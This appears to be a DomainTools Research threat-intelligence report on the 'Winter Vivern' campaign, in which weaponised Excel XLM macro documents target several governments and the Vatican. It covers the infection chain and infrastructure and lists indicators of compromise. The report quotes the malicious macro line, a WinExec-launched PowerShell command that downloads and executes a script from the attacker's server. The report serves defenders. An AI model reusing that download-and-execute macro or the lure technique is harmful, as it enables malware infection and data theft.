Winter Vivern: A Look At Re-Crafted Government MalDocs Targeting Multiple Languages
Executive Summary
While parsing Microsoft Excel documents using XLM 4.0 macros, the DomainTools Research team came across a Lithuanian-language document title innocuously named “contacts”. The simple macro in this document dropped a slightly more complex PowerShell script that performed C2 communications with a domain that has been active since December 2020 and appeared on no industry-standard blocklists. The most recent domain serving documents was registered in April 2021 and DomainTools Research believes other domains used as short term distribution may lead to other documents. The macro and domain mentioned, when hunted on, revealed documents targeting Azerbaijan, Cyprus, India, Italy, Lithuania, Ukraine, and the Vatican. The DomainTools Research team colloquially refers to this as “Winter Vivern” due to the path used in C2 communication over the last several months.
Context For Defenders
XLM 4.0 macros, the precursor to VBA in Microsoft Office documents, continue to be a problem as malware authors leverage them to avoid detection. Many times, well crafted macros that span multiple cells and use obfuscation can be used to obscure adversary infrastructure from virus scanners and other tools. While tooling has come a long way in the last few years that XLM macros have been en vogue, the DomainTools Research team continues to hunt for new and novel ways that attackers hide domains in these documents.
We suggest anyone looking into a document containing XLM macros take a look at the excellent XLMMacroDeobfuscator tool to assist in parsing. However, do be aware that there is currently a bug that breaks deobfuscation when multiple macros are in a single cell. This was the bug the DomainTools Research team was trying to solve while hunting for documents that failed in this way. As luck would have it the project maintainer already has a fix in a testing branch if you as a defender come across this problem in documents you are analyzing.
The Malicious Document
The initial Lithuanian-language document, titled vtas_kontaktai_2021_04_20.xls, contains the typical request to enable content if the document is not functioning properly. The document says it contains the “Contact Details of Municipal Administrations Departments for the Protection of the Rights of the Child”.

This is a document which the official government of Lithuania provides and can be found on Google as seen below.

However, the modified version includes a malicious XLM 4.0 macro that calls out to the domain secure-daddy[.]com. This initial piece follows on all subsequent documents mentioned later in this writing as well.
CALL("kernel32","WinExec","JCJ","powershell -c ""iex (New-Object Net.Webclient).DownloadString( 'https://secure-daddy[.]com/wintervivern/server/serverHttpRequest(RUN).txt')""",0)
When executing that string, another PowerShell script is pulled down and run which pulls down one of two scheduled task files depending on the Microsoft Windows version it has infected. These scheduled tasks regularly run the above pull from secure-daddy[.]com so that the script can keep itself updated. The script contains a simple push with all system information up to the C2, then checks at regular intervals for new commands, presumably capable of dropping another payload.

Additional Targeting
Examining the origin of the document on VirusTotal we can see that the initial document comes from the URL:
https://securemanag[.]com/data/public/uploads/2017/08/vtas_kontaktai_2021_04_20.xls
This URL also servers up the Azerbaijani-language application-for-visas.xls and a generic Peace Institutions contact document in English. All documents contain the PowerShell script mentioned above. When hunting for anything calling out to the secure-daddy[.]com domain we found the Italian-language Rassegna Documentazioni Dicastero per la Comunicazione.xls (first seen 2021-03-07) and the Cyprus-language document Ενημερωμένος κατάλογος.xls (first seen 2021-04-21) which is another set of contact-themed documents. All documents so far have had an author of “Admin” and contained a Cyrillic code page.


Since December 2020, secure-daddy[.]com has also been involved in distributing documents from two URLs that would suggest earlier targeting of the Indian government and the Vatican:
https://secure-daddy[.]com/mail.gov.in/iwc_static/c11n/allDomain/Documents/mealib/List%20of%20online%20databases.xls https://secure-daddy[.]com/www.sdsofficium.va/portale/portalesdsext.nsf/
Attacker Infrastructure
Examining the attacker infrastructure, we found that neither domain was on an industry-standard blocklist, but that DomainTools predictive Risk Scoring algorithms did properly rate them as the highest possible risk for malware.

While the initial C2 domain secure-daddy[.]com was registered in December 2020, the serving domain securemanag[.]com has only been active since April 2021. This indicates to us that the adversary is likely starting a new campaign, serving documents from this address and hiding their C2 behind infrastructure they’re reusing from before. Both domains are hosted on 3NT Solutions LLP, but are split between the older domain in Sweden and the latest in Estonia.
Examining passive DNS we can see that there has been a decent run of activity on the C2 domain so presumably some of these documents have worked and more are out in the wild. Additionally, the SPF record indicates that it accepts mail from a wide range of servers and is set up (per the SPF record with ~all) to send mail in transition.

The newer, document-serving domain has a similar setup but only contains the hostinger[.]com portion in its SPF record. However, what is more interesting is that the IP address behind this domain was previously hosting centr-security[.]com. When searched for in VirusTotal this reveals another document served up targeting Ukrainian-language speakers from the URL https://centr-security[.]com/mil.gov.ua/documents/stat/statistics-donbas-07042021.xls.

It’s important to note that centr-security[.]com has already been placed on a blocklist, but that this domain is spoofing the Council of European National Top-Level Domain Registrars (CENTR).
Conclusion
This campaign has seemed to have run largely undetected since around December 2020 with a wide range of targets and languages. As the scripts are unobfuscated and quite simple, we don’t see this being a complex APT-level campaign as it doesn’t leverage any known tooling. However, we feel it’s always important to note that sophistication is not a requirement to success. Since this cluster of documents can’t be tied to any other campaign, attribution is difficult at this time and DomainTools Research is monitoring this as an independent cluster.
IoCs
File Hashes
| File Name | Hash |
|---|---|
| Ενημερωμένος κατάλογος.xls | 94f45ba55420961451afd1b70657375ec64b7697a515a37842478a5009694cfa |
| Ενημερωμένος κατάλογος_NS.xls | 2a176721b35543d7f4d9e3d24a7c50e0ea57d7eaa251c6b24985d5266a6a977a |
| vtas_kontaktai_2021_04_20.xls | f84044bddbd3e05fac1319c988919492971553bb65dbf7b7988d66a8cd677eb8 |
| application-for-visa.xls | bd1efa4cf3f02cd8723c48deb5f69a432c22f359b93cab4f1d2a9f037a236eaa |
| DB%20-%20Peace%20Institutions%20(draft).xls | 00f6291012646213a5aab81153490bb121bbf9c64bb62eb4ce582c3af88bccfd |
| Rassegna Documentazioni Dicastero per la Comunicazione.xls | 638bedcc00c1b1b8a25026b34c29cecc76c050aef56fa55f6e8878e6b951e473 |
| serverHttpRequest(RUN).txt | c34e98a31246f0903d4742dcf0a9890d5328ba8a1897fcf9cd803e104591ed5f |
Domains
centr-security[.]com secure-daddy[.]com securemanage[.]com
IP Addresses
37[.]252[.]9[.]123 37[.]252[.]5[.]133
Iris Investigate Hash
U2FsdGVkX1+/QFMAzMGoRJL1g99F/qbks7NwRHYLPXkMcCCMO1whT0jHrV5fHxs8ZVy3Cc2kvVawfePzqppMhHBvCquXS2sz1JKAw2lAbjSl+B7HbHYU7TOK7MWpiXq+WKx2n0C8DWcoRWxZZBtN/wIIdpWfTt5I8j1WJRd07KTMddZaS+xKsm8U51C+Rq8MxabinBbb0ZnnqRXQTIdwRDE1mNiS9GhS6I8/scMTqVgNy5LjDKtIS43+i0YlsjcAjHPAjv0zv7mfaiGbO08V95Wewf7CZBZM3njl5ADVPJet4qZ28yfT52cDfqDRiPFVhocE5u3qeMpc3sVQBFWCDVvOo99HHsnLumbOkt3lJlEhO8CsPyJ4qaKsnKYG2vFG6b+C14hVzMDHcAsXI35HikbLj80O5xdVnDlx7ydf0yKcCLn6s0ru+OIMf2RlsjLIxo2sIjnBveWos9wNUcgXMf2UOWvP4XPkLXvUdSYaJCETtmzE1KfxpasB8IxzSiZaMTUg4COEsWG+jhUKI6Z+4y9ICC7cDIktsXSFzhpac30gYK3crye0ft3yw+oR+ydV





